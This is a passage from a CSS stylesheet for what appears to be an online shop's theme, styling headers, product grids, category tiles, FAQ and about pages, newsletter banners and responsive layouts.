    .header_links ul li a {
        padding:  0 10px;
    }
}
 .header_links ul li:last-child a {
     padding-right: 0;
}
 .header_links ul li a {
     padding: 0 25px;
     color: #0a3a4a;
     cursor: pointer;
     text-transform: capitalize;
}
 .header_links ul li a:hover {
     text-decoration: none;
     color: #9ac836;
}
 .header_links ul li a i {
     padding-right: 10px;
     color: #9ac836;
}
.header_navigation {
    background: #0a3a4a;
}

/* ajax search thumbnail */
.ajax-search-row {
    min-height: 60px;
    border-bottom: 1px solid #ededed;
}
.ajax-search-thumbnail {
    max-height:  40px;
    width: auto;
    height:  auto;
}
#ajax-search-results {
    position: absolute;
    background:  #fff;
    z-index:  99999;
    padding:  0px 20px;
    top: 30px;
}
.pure-css-nav > nav ul li a         {color:#fff;}
.pure-css-nav > nav ul li:hover a         {color:  #0a3a4a;}

.pure-css-nav > nav > ul > li           {margin-right:1px; max-width:  160px; white-space:  normal; text-align:  center;}

/* Level 1 */
.pure-css-nav > nav ul li               {/*background-color:rgba(0, 0, 0, 0.05);*/}
.pure-css-nav > nav ul li a         {font-size:14px; /*line-height:50px;*/ padding:13px 14px; font-weight:  500;}

/* Level 2 and beyond */
.pure-css-nav > nav ul ul               {background-color:#fff;}
.pure-css-nav > nav ul ul li a          {font-size:0.8rem; color: #0a3a4a;/*line-height:35px;*/ padding:8px 20px;}

/* Hover colors */
.pure-css-nav > nav ul li:hover,
.pure-css-nav > nav ul li li:hover > a:first-child:nth-last-child(2),
.pure-css-nav > nav > ul > li:hover > a:first-child:nth-last-child(2) {background-color:#fff; color:  #0a3a4a}

.pure-css-nav > nav ul li a:first-child:nth-last-child(2):after {

    background-image:  none;

}

/* Footer */
.footer .bottom_footer {
    background: #f3f3f2;
    font-size: 18px;
    color: #636363;   
    border-top: none;

}
.footer {border:  none;}

.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 30px 0 0;

    text-align: center;
    border-top: 2px solid #e4e4e3;
    border-bottom: none;
}

.contact_info ul {
     padding: 0;
     margin: 0;
}
 .contact_info ul li {
     margin: 0;
     display: inline-block;
     padding: 0 30px;
     font-weight: 500;
     color: #0a3a4a;
     font-size: 17px;
}
 .contact_info ul li:first-child {
     padding-left: 0;
     border-right: 2px solid #0a3a4a;
}
 .contact_info ul li a {
     color: inherit;
}
 .contact_info ul li a em {
     padding-right: 10px;
     color: #9ac836;
}
 .contact_info ul li a i {
     padding-right: 10px;
     color: #9ac836;
}
.footer_logo {
    padding:  25px 0px;
}
.footer_logo img {
    max-width:  244px;
}

 

.our_services {
     background: #eaeaea;
     text-align: center;
}
 .our_services .service_text {
     padding: 12px 0;
}
 .our_services .service_text i {
     display: inline-block;
     color: #9ac836;
     font-size: 17px;
     padding-right: 15px;
     vertical-align: middle;
}
 .our_services .service_text p {
     display: inline-block;
     font-size: 17px;
     margin: 0;
     text-transform: capitalize;
     vertical-align: middle;
     color: #0a3a4a;
}
.our_services .border-right {
     border-right: 1px solid #243965 !important;
}
@media (min-width:  768px) and (max-width:  991px) {
    .header_links ul li a {
        padding:  0 10px;
    }
}
@media (max-width:  991px) {
    .our_services .border-right {
        border-right: 0 !important;
        border-bottom: 1px solid #243965;
    }
}
 

.home-main-slider .slide-text {
     position: absolute;
     top: 85px;
     left: 130px;
     max-width: 600px;
}
 .home-main-slider .slide-text >h2 {
     font-size: 60px; 
     text-shadow: 1px 1px 1px white;
     color: #0a3a4a;
     margin: 0 0 25px;
     font-weight: bold;
}
 .home-main-slider .slide-text >p {
     padding: 0;
     color: #0a3a4a;
     font-weight:  500;
     font-size: 30px;
     line-height: 34px;
     margin-bottom: 50px;
}
 .home-main-slider .slide-text a {
     color: #fff;
     font-size: 20px;
     text-transform: uppercase;
     font-weight: 900;
     background-color: #9ac836;
     padding: 9px 15px;
     position: relative;
     z-index: 1;
}
 .home-main-slider .slide-text a:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home-main-slider .slide-text a:hover:before {
     border-color: transparent transparent #0a3a4a;
}
 .home-main-slider .slide-text a:before {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 #owl-demo.home-main-slider .item {
     margin: 0;
}
 #owl-demo.home-main-slider button.owl-dot {
     background: #fff;
     width: 10px;
     height: 10px;
     border-radius: 50%;
     margin: 0 8px;
     border: 0;
     box-shadow: none;
}
 #owl-demo.home-main-slider button.owl-dot.active {
     background: #9ac836;
     width: 13px;
     height: 13px;
}
 #owl-demo.home-main-slider .owl-dots {
     position: absolute;
     bottom: 165px;
     left: 0;
     right: 0;
     text-align: center;
}
 .new_produtcs .block-new-products.grid {
     background: #fff;
     margin: 0;
     position: relative;
     top: -105px;
     z-index: 1;
     padding: 20px;
}
 .new_produtcs .block-new-products.grid .products-grid {
     margin: 0;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info {
     text-align: left;
     box-shadow: 0px 0px 3px #cccccc;
     padding: 10px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     margin: 0;
     min-height: 100px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 15px;
     color: #636363;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-wrapper {
     display: block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price-including-tax {
     display: inline-block;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price {
     font-weight: bold;
     font-size: 15px;
     margin-top: 0;
     color: #0a3a4a;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat {
     font-weight: bold;
     color: #0a3a4a;
     text-transform: uppercase;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .inc_vat span {
     color: inherit;
     display: inline-block;
     font-size: 15px;
}
.products-grid .product-item .product-item-photo img, .products-grid .product-item .product-image img {
    width: auto;
    height: auto;
    bottom: 0;
    display: block;
    max-height: 100%;
    left: 0;
    margin: 0 auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
 .popular_categories {
     margin-bottom: 100px;
}
 .popular_categories .cat_title {
     text-align: left;
     margin-bottom: 10px;
     position: relative;
     top: -45px;
}
 .popular_categories .cat_title .title_img {
     display: inline-block;
     vertical-align: middle;
     padding-right: 10px;
}
 .popular_categories .cat_title h2 {
     margin: 0;
     color: #0a3a4a;
     font-size: 36px;
     text-transform: uppercase;
     font-weight: 600;
     position: relative;
     z-index: 2;
     display: inline-block;
     padding: 0;
     vertical-align: middle;
     width: 93%;
}
 .popular_categories .cat_title h2:after {
     content: '';
     position: absolute;
     left: 0;
     right: 15px;
     background: #636363;
     height: 1px;
     z-index: 1;
     bottom: -10px;
}
 .popular_categories .cat_img img {
     width: 100%;
}
 .popular_categories .left-side {
     padding-right: 0;
}
 .popular_categories .right-side {
     padding-left: 0;
}
 .popular_categories .col_inner {
     position: relative;
}
 .popular_categories .col_inner .col_content {
     padding: 3px 0 0 20px;
     position: absolute;
     bottom: 15px;
     left: 0;
     background: url('../images/cat-bg.png');
     background-size: cover;
     background-position: center right;
     background-repeat: no-repeat;
     width: 100%;
     height: 46px;
}
 .popular_categories .col_inner .col_content a {
     display: block;
     padding: 0;
}
 .popular_categories .col_inner .col_content a:hover {
     color: #fff;
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     color: #0a3a4a;
     font-weight: 500;
     text-align: left;
     line-height: 18px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 14px;
     text-transform: uppercase;
     font-weight: 900;
     color: #0a3a4a;
     text-decoration: underline;
}
 .popular_categories .big-img .col_inner .col_content {
     background: url('../images/cat-bg-big.png');
     background-size: cover;
     background-position: center right;
     background-repeat: no-repeat;
     width: 100%;
     height: 56px;
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 20px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 20px;
}
 .popular_categories .bottom-el.big-img {
     margin-top: 50px;
}
 .popular_categories .top-el.big-img {
     margin-bottom: 50px;
}

.home_blog_study {
     margin-bottom: 70px;
}
 .home_blog_study .blog-widget-recent .post-holder {
     width: 100%;
     float: none;
     margin: 0;
     padding: 0;
     background: transparent;
}
 .home_blog_study .blog-widget-recent .post-holder:hover {
     box-shadow: none;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld {
     max-height: 100%;
     min-height: 100%;
     overflow-y: hidden;
     position: absolute;
     right: 25px;
     top: 65px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .blog-widget-recent .post-description .post-text-hld p {
     color: inherit;
     font-size: 18px;
     margin-bottom: 15px;
}
 .home_blog_study .post-content .post-description .post-ftimg-hld {
     float: none;
     margin: 0;
     width: 100%;
     height: 310px;
     position: relative;
}
 .home_blog_study .post-list .post-header .post-title {
     margin: 0;
     padding: 0 0 10px;
     float: none;
     max-width: 100%;
}
 .home_blog_study .post-list .post-header .post-title a {
     text-decoration: none;
     font-size: 19px;
     color: #0a3a4a;
     text-transform: uppercase;
     font-weight: bold;
}
 .home_blog_study .post-list .post-content .post-read-more {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #9ac836;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
     display: inline-block;
     margin: 10px 0 0;
}
 .home_blog_study .post-list .post-content .post-read-more:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home_blog_study .post-list .post-content .post-read-more:hover:after {
     border-color: transparent transparent #0a3a4a;
}
 .home_blog_study .post-list .post-content .post-read-more:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 19px;
     right: -26px;
     border-width: 0 23px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy {
     background: url('../images/case-study-1.png');
     background-size: cover;
     background-position: 140px;
     background-repeat: no-repeat !important;
     width: 100%;
     height: 310px;
     position: relative;
}
.home_blog_study .home_casestudy.free_survey {
     background-image: url('../images/free-survey.jpg');
     background-size:  auto;
     background-position: 100% 0;
}
 .home_blog_study .home_casestudy:after {
     content: '';
     background-image: linear-gradient(to right,#c6c6c6,#c6c6c6,#c6c6c6,rgba(255,255,255,0));
     position: absolute;
     top: 0;
     right: 0;
     left: 0;
     bottom: 0;
     max-width: 50%;
}
 .home_blog_study .home_casestudy .about_casestudy {
     position: absolute;
     left: 15px;
     top: 40px;
     max-width: 295px;
     color: #636363;
     z-index: 2;
}
 .home_blog_study .home_casestudy .about_casestudy .title {
     text-decoration: none;
     font-size: 19px;
     color: #0a3a4a;
     text-transform: uppercase;
     font-weight: bold;
     margin: 0 0 10px;
}
 .home_blog_study .home_casestudy .about_casestudy p {
     color: inherit;
     font-size: 18px;
     margin: 0 0 40px;
}
 .home_blog_study .home_casestudy .about_casestudy a {
     float: none;
     color: #fff;
     font-size: 18px;
     font-weight: 900;
     text-transform: uppercase;
     background-color: #9ac836;
     padding: 10px 25px 10px 15px;
     position: relative;
     z-index: 1;
}
 .home_blog_study .home_casestudy .about_casestudy a:after {
     content: "";
     position: absolute;
     height: 0;
     width: 0;
     top: 17px;
     right: -24px;
     border-width: 0 21px 7px;
     border-style: solid;
     border-color: transparent transparent #9ac836;
     transform: rotate(90deg);
}
 .home_blog_study .home_casestudy .about_casestudy a:hover {
     text-decoration: none;
     background: #0a3a4a;
}
 .home_blog_study .home_casestudy .about_casestudy a:hover:after {
     border-color: transparent transparent #0a3a4a;
}
 .newslatter {
     background: #33a6b2;
     color: #fff;
     /*margin: 0 15px;*/
}
 .newslatter .get_off {
     display: inline-block;
     background: url('../images/newslatter-bg.png');
     background-size: cover;
     background-position: center right;
     text-align: left;
     width: 32%;
     height: 100%;
     padding: 25px 20px;
     text-transform: uppercase;
}
 .newslatter .get_off p {
     color: inherit;
     font-size: 60px;
     margin: 0;
     font-weight: 900;
     line-height: 0.9;
}
 .newslatter .newslatter_content {
     display: inline-block;
     vertical-align: top;
     text-align: center;
     width: 67%;
     padding: 25px 30px;
}
 .newslatter .newslatter_content p {
     color: inherit;
     font-size: 45px;
     margin-bottom: 15px;
     line-height: 50px;
}
 .newslatter .newslatter_content a {
     font-size: 35px;
     color: inherit;
     border-bottom: 1px solid;
}
 .newslatter .newslatter_content a:hover {
     text-decoration: none;
     color: #0a3a4a;
}
  

 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
     min-height: 140px;
}
 .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
     font-size: 13px;
}
 .popular_categories .cat_title h2 {
     font-size: 32px;
     width: 89%;
}
 .popular_categories .col_inner .col_content {
     /*background: #9ac836;*/
     padding: 5px 10px;
     /*height: 70px;*/
}
 .popular_categories .col_inner .col_content a.btn {
     font-size: 17px;
     word-break: break-word;
     white-space: inherit;
     line-height: 20px;
}
 .popular_categories .col_inner .col_content a.shop_now {
     font-size: 12px;
}
 .popular_categories .small-img .col_inner .col_content {
     padding: 5px 10px;
}
 .popular_categories .big-img .col_inner .col_content {
     width: 100%;
     /*height: 60px;*/
     padding: 5px 10px;
     /*background: #9ac836;*/
}
 .popular_categories .big-img .col_inner .col_content a.btn {
     font-size: 20px;
}
 .popular_categories .big-img .col_inner .col_content a.shop_now {
     font-size: 16px;
}


/*FAQS*/
.faq_page .page-title-wrapper {
    text-align: left;
    margin: 50px 0 0;
    position: relative;
}
.faq_page .page-title-wrapper .page-title {
    color: #0a3a4a;
    font-size: 36px;
    margin: 15px 0 0 90px;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    z-index: 2;
    display: inline-block;
    padding: 0;
    vertical-align: middle;
    width: 93%;
}
.faq_page .page-title-wrapper .page-title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 15px;
    background: #636363;
    height: 1px;
    z-index: 1;
    bottom: -10px;
}

.faq_page .page-title-wrapper:after {
    content: '';
    position: absolute;
    top: 0;
    left: 15px;
    right: inherit;
    background: url(../images/title-img.png.webp);
    background-size: cover;
    height: 64px;
    width: 64px;
    z-index: 1;
    vertical-align: middle;
}
.faq_content ul {
    list-style-position: inside;
}
.faq_list .faq_question h3 i {
    color: #33a6b2;
}
.faq_newsletter .bg_image {
    background-image: url(../images/faq-newslatter.webp);
    background-size: cover;
    width: 100%;
    height: 470px;
    position: relative;
}
.bg_image:after {
    content: '';
    position: absolute;
    background: rgba(255,255,255,.3);
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
}
.faq_list {
    margin:  0px 0px 25px;
}
.faq_contact {
     background: transparent; 
    text-align: center;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 10;
}
.faq_contact .actions .action.primary {
    border: 0;
    margin: 0;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #9ac836;
    padding: 10px 15px;
    position: relative;
    min-width: 200px;
    border-radius:  0px;
}
.product-info-main {
    padding-right: 0px;
}
.action.primary.fs-25 {
    font-size:  25px !important;
}
.faq_contact .actions .action.primary:after {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 19px;
    right: -26px;
    border-width: 0 22px 8px;
    border-style: solid;
    border-color: transparent transparent #9ac836;
    transform: rotate(90deg);
}
.faq_contact h2{
    font-weight:  500;
    font-size:  56px;
}
.faq_contact p {
    color:  #fff;
}



.about_page .about_banner {
    background: url(../images/homepage_banners/cw-banner-3.webp);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
    height: 350px;
    position: relative;
    
}
.about_page .about_banner h2,.about_page .about_banner p{
    color:  #fff !important;
}
.about_page .about_banner:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.5);
}
.about_page .about_banner .banner_content {
        position: absolute;
        top: 90px;
        left: 15px;
        right: 15px;
        max-width: 955px;
        margin: 0 auto;
        text-align: center;
        z-index: 5;
    }
@media (max-width:  767px) {
    .about_page .about_banner .banner_content {

        top: 40px;

    }
}
@media (max-width:  1023px) {
    .about_banner .banner_content h2 {
        font-size: 22px;
        margin: 0 0 10px;
        position: relative;
        z-index: 10;
    }
    .about_banner .banner_content p {
        font-size: 14px;
        line-height: 20px;
        position: relative;
        z-index:  10;
    }
}
.about_us {
    background: #33a6b2;
    display: inline-block;
    width: 100%;
}
.about_us .about_text {
    max-width: 445px;
    margin: 0 auto;
    padding: 50px 0;
    color: #fff;
}

form.warranty button.action.primary,form.quickrfq button.action.primary, a.btn.action.primary, input[type="submit"]  {
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 900;
    background-color: #9ac836;
    padding: 9px 15px;
    position: relative;
    z-index: 1;
    border: none;
}
form.warranty button.action.primary:before,form.quickrfq button.action.primary:before{
    content: "";
    position: absolute;
    height: 0;
    width: 0;
    top: 21px;
    right: -28px;
    border-width: 0 25px 7px;
    border-style: solid;
    border-color: transparent transparent #9ac836;
    transform: rotate(90deg);
}


.generic-page img {
    max-width:  100%;

}
.generic-page ul, .generic-page ol {
    list-style-position:  inside;
}
 .product-media div#product-gallery-slider {
    padding-left:  0px;
}
#product-gallery-slider.owl-carousel .owl-item {
    height:  400px;
}
#product-gallery-slider.owl-carousel .owl-item img {
    display: block;
    max-width: 100%;
    width:  auto;
    margin:  0 auto;
    max-height:  400px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
#product-gallery-slider .product-media img {
    max-width: 100%;
    width:  auto;
}
 .breadcrumbs ul li:last-child {
    color: #9ac836;
    font-weight: 500;
}
 .product-main-title h1{
    line-height:  30px !important;
        border-bottom: 1px solid #e1e1e1;
    padding-bottom: 20px;
 }
 .product-info-price {
    margin:  25px 0;
    text-align:  center;
 }
 .product-info-price .price-box {
    width: 100%;
    display: block;
    padding:  0;
}
.product-info-price .price-box  .price {
    color: #0a3a4a;
    font-size: 35px;
    font-weight: 700;
}
.product-info-price .price-box  {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat {
    display: inline-block;
}
.product-info-price .price-box  .inc_vat span {
    font-size: 25px;
    font-weight: 500;
    text-transform: uppercase;
    color: #636363;
}
.product-info-stock-sku {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 15px 0px 0px;
}
.stock.available {
    font-weight: 500;
    text-transform: none;
    margin: 0;
}
.product-info-stock-sku label,.delivery_info label,.product-reviews-summary label {
    
    display: block;
    color: #636363;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 15px;
    margin: 0;
}
.product-info-stock-sku span {
    font-size: 14px;
    color: #33a6b2;
}
 .stock.available p, .delivery_info p {
    font-size: 14px;
    color: #33a6b2;
    margin: 0;
    font-weight: 500;
}
 .delivery_info {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding:  0 15px 0px 0px;
}
.product-reviews-summary {
    margin: 0;
    float: none;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 0 12px;
}
.product-reviews-summary .reviews-actions {
    font-size: 15px;
    margin-top: 0;
}
 .product-reviews-summary .reviews-actions a:last-child {
    font-size: 14px;
    color: #33a6b2;
    font-weight: 500;
}

 .product-add-form {
    padding-top: 20px;
    margin: 10px 0 25px;
    border-top: 1px solid #e1e1e1;
}

.product.attribute.overview {
    margin-bottom: 20px;
    border-top: 1px solid #e8e8e8;
    padding: 20px 0px;
}
 #product-form .box-tocart {
    border-top: none;
    text-align: center;
    background: #33a6b2;
    padding: 10px 15px;
    cursor: pointer;
    position: relative;
}
#product-form .box-tocart label {
    display: none;
}
#product-form .box-tocart .fieldset .field .control {
    background: #fff;
    border: 0;
    margin-right: 30px;
    float: none;
    display: inline-block;
    font-weight: 900;
    color: #0a3a4a;
    position: relative;
    top:  -6px;
}
#product-form .box-tocart .fieldset .qty .input-text.qty {
    background: 0 0;
    color: #0a3a4a;
    vertical-align: middle;
    height: 45px;
    border:  none;
    font-weight:  700;
    font-size:  22px;
    width:  50px;
    text-align: center;
    display: inline-block;
}
#product-form .box-tocart .field .control button {
    background: 0 0;
    box-shadow: none;
    border: 0;
    font-size: 22px;
    vertical-align:  middle;
    letter-spacing: normal;
    word-spacing: normal;
    line-height: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: center;
    padding:   7px 15px;;
    align-items: flex-start;
    font-weight:  700;

}

#product-form .product-info-main .actions {
    margin-top:  0px; display:  inline-block;
}
#product-form .action.primary {
    background: 0 0;
        font-size: 35px;
        border: 0;
        text-transform: none;
        font-weight: 500;
        padding: 0;
        display: inline-block;
        width: auto;
        color:  #fff;
}


.product-info-main .product_options .prod_option {
    background: #e1e1e1;
    color: #33a6b2;
   
    font-size: 14px;
    font-weight: 500;
    text-align:  center;
    padding:  10px 5px;
}
.product-info-main .product_options .prod_option:hover {
    background: #0a3a4a;
    color: #fff;
    cursor:  pointer;
}
.product-info-main .product_options .prod_option:hover i {
    color: #9ac836;
}

.product-info-main .product_options i {
    display:  block;
    font-size:  18px;
}
.simple-product.small_info {
    margin: 25px 0 0;
}
.simple-product.small_info .newslatter .newslatter_content p {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 5px;
}
.simple-product.small_info .newslatter .newslatter_content {
    padding:  8px 10px;
}
.simple-product.small_info .newslatter .newslatter_content a {
    font-size: 18px;
}
.simple-product.small_info .newslatter .get_off {
    height: 121px;
    width: 31%;
    padding: 12px 25px 12px 25px;
}
.simple-product.small_info .newslatter .get_off p {
    font-size: 28px;
}
.simple-product.small_info .newslatter {
    margin: 0;
}

.toolbar-products {
    display: block;
}
.toolbar-products .pages {
    margin-top:  15px;
}

 .category-item-details a.category-name {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight:  500;
    padding: 5px 45px 5px 15px;
    width:  100%;
    height:  100%;
}
.category-item-info{
    /*border: 1px solid #8d8d8e;*/
    /*min-height: 300px;*/
    min-height: 80px;
    margin: 8px 5px 30px;
    padding: 15px 10px 0;
    position: relative;
}
.category-item-details {

    position: absolute;
    bottom: 15px;
    left: 0;
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 99%;
    height: 46px;
    margin: 0;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #0a3a4a;
    text-align: left;
}
.category-item-details:hover
 {
    transform: scale(0.95);
 }
 @media (max-width: 1024px) and (min-width: 768px) {
     
     .new_produtcs .block-new-products.grid {
         top: -90px;
    }
     .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
 
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: 140px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 13px;
    }

     .home-main-slider .banner_img {
         height: 600px !important;
    }
     .home-main-slider .slide-text >h2 {
         margin-bottom: 20px;
         font-size: 22px;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 140px;
    }
    .new_produtcs .block-new-products.grid {
         top: -90px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a {
         font-size: 14px;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 42px;
    }
    .popular_categories .cat_title h2 {
         width: 91%;
    }
    .popular_categories .bottom-el.big-img {
         padding-top: 50px;
         clear: both;
    }
    .popular_categories .small-img .col_inner .col_content {
         height: 65px;
         padding: 3px 54px 0 20px;
         word-break: break-word;
    }
    .popular_categories .small-img .col_inner .col_content a.btn {
         white-space: normal;
    }
     .newslatter .get_off {
         height: 215px;
    }
     .newslatter .get_off p {
         font-size: 75px;
    }
     .newslatter .newslatter_content p {
         font-size: 36px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 15px;
         font-size: 15px;
    }
}
@media (max-width: 950px) {
    .nav {
         padding: 0px; 
    }
}
 @media (max-width: 767px) {
    .footer_logo img {
        width:  326px;
        max-width:  100%;
    }
    .header .header_navigation {
        position: absolute;
        top: 10px;
        left:  0px;
    }
    .header_navigation .navbar .navbar-nav {
        width:  100%;
    }
    .header_navigation .navbar .navbar-collapse {
        width:  100%;
    }
    #owl-demo.home-main-slider .owl-dots {
         bottom: 15px;
    }
    .home-main-slider .banner_img {
         height: 280px !important;
    }
    .home-main-slider .slide-text {
         top: 20px;
         left: 20px;
         max-width: 100%;
    }
    .home-main-slider .slide-text >h2 {
         font-size: 29px;
         margin: 0 0 10px;
    }
    .home-main-slider .slide-text >p {
         font-size: 14px;
         line-height:20px;
         margin-bottom: 20px;
    }
    .home-main-slider .slide-text a {
         font-size: 12px;
         padding: 10px;
    }
    .home-main-slider .slide-text a:before {
         top: 13px;
         right: -21px;
         border-width: 0px 18px 7px;
    }
    .new_produtcs .block-new-products.grid {
         position: static;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
         margin-bottom: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
         min-height: auto;
    }


    .popular_categories {
         margin: 10px 0 40px;
    }
    .popular_categories .cat_title {
         margin-bottom: 40px;
         top: 0;
    }
    .popular_categories .cat_title .title_img {
         padding-right: 5px;
    }
    .popular_categories .cat_title h2 {
         font-size: 20px;
         padding: 0;
         width: 77%;
    }
    .popular_categories .cat_title:after {
         top: 12px;
    }
    .popular_categories .left-side {
         padding-right: 15px;
    }
    .popular_categories .right-side {
         padding-left: 15px;
    }
    .popular_categories .col_inner {
         margin-bottom: 20px;
    }
    .popular_categories .col_inner .col_content {
         padding: 3px 40px 0 10px;
    }
    .popular_categories .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .bottom-el.big-img {
         margin-top: 0;
    }
    .popular_categories .big-img .col_inner .col_content {
         width: 100%;
         height: 46px;
         padding: 3px 40px 0 10px;
    }
    .popular_categories .big-img .col_inner .col_content a.btn {
         font-size: 14px;
         white-space: normal;
    }
    .popular_categories .big-img .col_inner .col_content a.shop_now {
         font-size: 12px;
    }
    .popular_categories .top-el.big-img {
         margin-bottom: 0;
    }
     .home_blog_study .blog-widget-recent .post-holder {
         margin-bottom: 20px;
    }
     .home_blog_study .blog-widget-recent .post-description .post-text-hld {
         top: 10%;
         right: 0;
         left: 15px;
         max-width: 100%;
    }
     .home_blog_study .home_casestudy {
         background-position: center left;
         height: 310px;
    }
     .home_blog_study .home_casestudy:after {
         background-image: linear-gradient(to right,#c6c6c6,rgba(255,255,255,0.5),rgba(255,255,255,0.5));
         max-width: 100%;
    }
     .home_blog_study .home_casestudy .about_casestudy {
         top: 20%;
    }
     .home_blog_study .home_casestudy .about_casestudy a {
         font-size: 14px;
    }
     .home_blog_study .home_casestudy .about_casestudy a:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .home_blog_study .post-list .post-content .post-description .post-ftimg-hld:after {
         content: '';
         position: absolute;
         left: 0;
         right: 0;
         bottom: 0;
         top: 0;
         background: rgba(255,255,255,0.5);
    }
     .home_blog_study .post-list .post-content .post-read-more {
         font-size: 14px;
    }
     .home_blog_study .post-list .post-content .post-read-more:after {
         top: 16px;
         right: -23px;
         border-width: 0 20px 7px;
    }
     .newslatter {
         margin: 0;
    }
     .newslatter .get_off {
         width: 40%;
         padding: 20px 10px;
    }
     .newslatter .get_off p {
         font-size: 34px;
    }
     .newslatter .newslatter_content {
         width: 58%;
         padding: 10px 0;
    }
     .newslatter .newslatter_content p {
         font-size: 14px;
         line-height: 16px;
         margin-bottom: 10px;
    }
     .newslatter .newslatter_content a {
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li {
         padding: 0 0 10px;
         font-size: 16px;
    }
     .page-footer .top_footer .contact_info ul li:first-child {
         padding-left: 0;
         border-right: 0;
    }
     .page-footer .top_footer .contact_info ul li a {
         word-break: break-all;
    }
     .page-footer .bottom_footer {
         padding: 20px 0;
         line-height: normal;
         text-align: center;
    }
     .page-footer .bottom_footer p {
         margin: 0 0 15px;
    }
     .page-footer .bottom_footer .social_link {
         text-align: center;
         margin-top: 20px;
    }
     .page-footer .bottom_footer .social_link a {
         padding-left: 0;
         padding-right: 30px;
    }
}
@media (min-width:  768px) {
    .new_produtcs .block.widget .products-grid .product-item {
        width: 33.33333333%;
        padding: 0 15px !important;
        margin: 0;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name {
        display: block;
        margin: 0;
        min-height: 100px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-info {
        
        box-shadow: 0px 0px 3px #ccc;
        padding: 10px;
    }
    .new_produtcs .products-grid .product-items .product-item .product-item-details {
        text-align: left !important;
    }
}
.product-info-detailed .tab-content ul li {
    display: block;
    font-size: 15px;
    color: #0a3A4A;
}

.christmas-block .block-offset {
     background: #aa2222;
     padding:  40px 25px;
     color:  #fff;
     margin: 0;
     position: relative;
     top: -105px;
     z-index: 1;
 }

.christmas-block .block-offset h1 {
    color:  #fff !important;
}
.christmas-block .block-offset p {
    font-size: 18px;
    line-height: 23px;
}

.landing_page .cat_img {
    position: relative;
    height: 350px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.landing_page .col_content {
    background: url('../images/cat-bg-big.png');
    background-size: cover;
    background-position: center right;
    background-repeat: no-repeat;
    width: 90%;
    height: 55px;
    padding: 10px 0 20px;
    position: absolute;
    bottom: 10px;
